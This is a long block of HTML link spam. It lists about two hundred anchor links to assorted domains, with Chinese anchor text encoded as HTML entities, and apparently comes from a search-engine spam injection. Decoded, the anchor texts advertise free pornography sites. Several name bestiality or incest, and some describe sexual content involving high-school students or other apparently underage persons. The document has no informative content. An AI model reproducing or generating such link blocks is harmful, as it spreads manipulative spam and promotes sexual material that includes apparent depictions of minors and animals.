<a href="http://www.zzsgmbj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.hnxxqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://www.goodqudou.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.fjyfjz.com" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ccjhcw.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.wysleddograces.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x8272;</a>|
<a href="http://www.ahsdyc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.changedesktop.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://www.jshhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://www.battelcry.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.qingchuanjx.com" target="_blank">&#x6696;&#x6696;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x9047;&#x89C1;&#x4F60;</a>|
<a href="http://www.948678.com" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.facadeintitama.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;</a>|
<a href="http://www.hbxygjs.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.wemarchem.com" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;2&#x9875;</a>|
<a href="http://www.menwaums.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://www.mrakng.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.q942.com" target="_blank">www&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.lashiquan.com" target="_blank">&#x65E5;&#x672C;&#x767D;&#x5AE9;&#x7684;bbw</a>|
<a href="http://www.yx-js.com" target="_blank">&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://www.kingzgift.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xjlee.com" target="_blank">&#x6B32;&#x4E66;&#x5C4B;</a>|
<a href="http://www.yxbz888.com" target="_blank">&#x65E5;&#x672C;www&#x5728;&#x7EBF;</a>|
<a href="http://www.sjzjichuang.com" target="_blank">&#x4E5D;&#x8272;tv</a>|
<a href="http://www.scldzslawyer.com" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qinghuace.com" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hklty.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.viewultra.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x7269;av</a>|
<a href="http://www.jingjiesheying.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;</a>|
<a href="http://www.shobiclobic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gostilovski.com" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.hbjzgdgs.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.hnmiai.com" target="_blank">&#x5348;&#x591C;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.nbyihong.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.wzxfvalve.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.weiaiwed.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.shendutuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jeunesse-platform.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.coaster-tj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.xahlaser.com" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.huayuecd.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.anpingjimei.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5165;&#x53E3;www</a>|
<a href="http://www.zhongchuint.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.metazacn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jiyunarts.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.bangongzhuangshi.com" target="_blank">&#x56FD;&#x4EA7;91&#x70ED;&#x7206;ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.fyjhm.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.whjwtx.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://www.bmwpartsmalta.com" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x5582;&#x5976;&#x6B66;&#x677E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mzx-game.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.0536hd.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.wankaiyang.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.aodaithanhvan.com" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lmipo.com" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sifangjiaju.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.vinsonlim.com" target="_blank">&#x5188;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hmcav.com" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hcymcd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jnltyy.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.szjmny.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.brtshoes.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.skylqx.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;99</a>|
<a href="http://www.tyshencai8.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.taojinqq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.cheaho.com" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x5957;</a>|
<a href="http://www.zendaikai.com" target="_blank">99&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tengxinjj.com" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://www.yongliprint.com" target="_blank">&#x9760;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hbxxts.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x505A;&#x7230;&#x5E8A;&#x620F;</a>|
<a href="http://www.hfyfzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbclgk.com" target="_blank">91&#x9EBB;&#x8C46;&#x5F71;&#x89C6;</a>|
<a href="http://www.njhzjd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.caieensair.com" target="_blank">&#x8272;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://www.hbhcjzx.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://www.imeiox.com" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x767D;&#x80F8;</a>|
<a href="http://www.ytkymj.com" target="_blank">&#x514D;&#x8D39;av&#x7247;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.andunmiyou.com" target="_blank">&#x65E5;&#x97E9;91&#x89C6;&#x9891;</a>|
<a href="http://www.styleparkbd.com" target="_blank">&#x9EBB;&#x8C46;&#x56DE;&#x5BB6;&#x89C6;&#x9891;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.hbhgcp.com" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.shengbangdg.com" target="_blank">&#x4E3D;&#x5974;&#x9986;&#x6346;&#x7ED1;&#x8C03;&#x6559;bd&#x64AD;&#x653E;</a>|
<a href="http://www.jzydky.com" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://www.bjyhyscm.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ruidanshenghuo.com" target="_blank">av&#x8272;&#x565C;&#x565C;</a>|
<a href="http://www.kateandelle.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.yangguangtongnian.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zjkssj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.dongyangpo.com" target="_blank">www.&#x6211;&#x7231;av</a>|
<a href="http://www.sh-lvcai.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;av</a>|
<a href="http://www.yjdongyoon.com" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ccffrp.com" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shqianlan.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://www.shruiyin.com" target="_blank">&#x7396;&#x7396;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fz-sanhuan.com" target="_blank">&#x6E14;&#x592B;&#x8352;&#x6DEB;&#x8273;&#x53F2;</a>|
<a href="http://www.huajiansy.com" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.foonmee.com" target="_blank">4&#x864E;&#x5F71;&#x97F3;</a>|
<a href="http://www.uutogo.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://www.leadeducn.com" target="_blank">&#x738B;&#x8005;&#x540E;&#x5BAB;yin&#x8089;h&#x6587;&#x50AC;&#x7720;</a>|
<a href="http://www.aggbc.com" target="_blank">&#x4E45;&#x8349;&#x89C2;&#x770B;</a>|
<a href="http://www.shdanke.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.daitoapp.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jphty.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bdhqmc.com" target="_blank">&#x7537;&#x751F;&#x63D2;&#x5973;&#x751F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.ssswtyey.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.aacarrers.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.shxmyy.com" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x65E5;&#x65E5;&#x6478;</a>|
<a href="http://www.roadmz.com" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x76DB;&#x5BB4;</a>|
<a href="http://www.gangzhitai.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x8272;</a>|
<a href="http://www.kugu123.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://www.hashysa.com" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.planningpokerapp.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaa</a>|
<a href="http://www.cnxslight.com" target="_blank">&#x871C;&#x6843;av&#x5BFC;&#x822A;</a>|
<a href="http://www.cnlewiz.com" target="_blank">91&#x89C6;&#x9891;&#x5F71;&#x9662;</a>|
<a href="http://www.intcarbon.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.taobangyy.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.zjdzyj.com" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.vv169.com" target="_blank">www&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.combatvod.com" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gxtdajzs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eufloriav.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://www.sjzjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdboya.com" target="_blank">&#x5929;&#x5802;8&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.hanmazxc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.suevica.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jintanhm.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xxqyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zzmcl.com" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.xsyhpzjg.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://www.shenqicaca.com" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.sudhidr.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ksxidiji.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.smtinfor.com" target="_blank">&#x80AE;&#x810F;&#x7684;&#x4EA4;&#x6613;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xazhsj.com" target="_blank">&#x6B27;&#x7F8E;&#x7247;17c07.com</a>|
<a href="http://www.yxhtjx.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x76F4;&#x64AD;</a>|
<a href="http://www.ntyitang.com" target="_blank">99&#x5348;&#x591C;</a>|
<a href="http://www.mymodularworld.com" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.shchenzhao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bodelis.com" target="_blank">91&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.niuhongmy.com" target="_blank">&#x5A07;&#x5C0F;&#x7684;&#x7C89;&#x5AE9;xxx&#x6781;&#x54C1;
91&#x4E2D;&#x6587;</a>|
<a href="http://www.wh-jxhs.com" target="_blank">&#x5973;&#x73ED;&#x957F;&#x6D17;&#x6FA1;&#x8BA9;&#x6211;&#x968F;&#x4FBF;&#x6478;&#x5979;&#x7684;&#x80F8;</a>|
<a href="http://www.jsj023.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x770B;&#x7247;</a>|
<a href="http://www.pangaoqiu.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.tianzhushu.com" target="_blank">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.gdhbpf.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.zstdigital.com" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bemsssn.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.zjbaoer.com" target="_blank">91&#x64AD;&#x653E;</a>|
<a href="http://www.baijiewenyi.com" target="_blank">&#x79D8;&#x4E66;&#x7528;&#x5634;&#x5DF4;&#x542B;&#x7CBE;&#x5927;&#x53E3;&#x541E;&#x7CBE;</a>|
<a href="http://www.szchuwei.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x9891;&#x7CBE;&#x54C1;6&#x5B66;&#x751F;</a>|
<a href="http://www.syuesoft.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.pokerknot.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://www.zgdingwang.com" target="_blank">&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.globelyg.com" target="_blank">&#x8272;&#x72D7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cddus.com" target="_blank">&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fjhttx.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.yongchang99.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.taobangyy.com" target="_blank">51&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ynnyjx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xydzbot.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fjhyqp.com" target="_blank">&#x597D;&#x540A;&#x64CD;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tingzhitouzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;a</a>|
<a href="http://www.qfytea.com" target="_blank">&#x519C;&#x6751;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.naidite.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.tllcd.com" target="_blank">&#x7396;&#x8F9B;&#x5948;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x6485;&#x8D77;&#x6765;&#x5C41;&#x80A1;&#x88AB;&#x6253;</a>|
<a href="http://www.bjyqcy.com" target="_blank">&#x661F;&#x94C1;&#x4E71;&#x6DEB;h&#x4FB5;&#x72AF;h&#x6587;</a>|
<a href="http://www.lsn1688.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.seocangzhou.com" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.syjnbwb.com" target="_blank">&#x7279;&#x5927;&#x9ED1;&#x4EBA;&#x5DE8;&#x4EA4;&#x540A;&#x6027;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.xtjccg.com" target="_blank">&#x7626;&#x8001;&#x5934;&#x4E50;2&#x540C;&#x6027;xxxxx</a>|
<a href="http://www.dzcckt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://www.octlan.com" target="_blank">&#x9AD8;&#x4E2D;&#x7537;&#x7537;gay&#x4E92;&#x56D7;&#x4EA4;&#x89C2;&#x770B;</a>|
<a href="http://www.albatrosalcazar.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sdsnzc.com" target="_blank">&#x897F;&#x897F;44rtwww&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gdjunlong.com" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.jinzhizhen.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.yundajian.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.drugstoretw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.cqjgqgs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.mtvaceofspace.com" target="_blank">&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.xinxinjiazhuang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.jundelong.com" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://www.aggbc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.hssph.com" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bjjlkl.com" target="_blank">&#x5A07;&#x5C0F;6&#x4E00;8&#x5C0F;&#x6BDB;&#x7247;</a>|
<a href="http://www.youxinjixie.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://www.haideweiye.com" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.cmsjjt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.daleicanyin.com" target="_blank">&#x871C;&#x6843;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yinyushj.com" target="_blank">99re&#x89C6;&#x9891;</a>|
<a href="http://www.xindongmachine.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.ychuajun.com" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
